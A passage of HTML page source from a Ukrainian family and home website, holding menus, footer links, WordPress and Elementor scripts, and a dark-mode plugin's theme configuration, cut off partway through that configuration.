	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-34c9a7c elementor-widget elementor-widget-text-editor" data-id="34c9a7c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Слухати радіо «СіД ФМ»</p>								</div>
				<div class="elementor-element elementor-element-d11a34d elementor-widget elementor-widget-text-editor" data-id="d11a34d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a style="color: #7a7a7a;" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">Архів газети “Сім’я і дім”</a></p>								</div>
				<div class="elementor-element elementor-element-9a5435c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a5435c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook </span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3fd10ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3fd10ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://simya.com.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://simya.com.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://simya.com.ua/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://simya.com.ua/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="dracula-frontend-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"1cdcf70cf3","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"1cdcf70cf3","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label 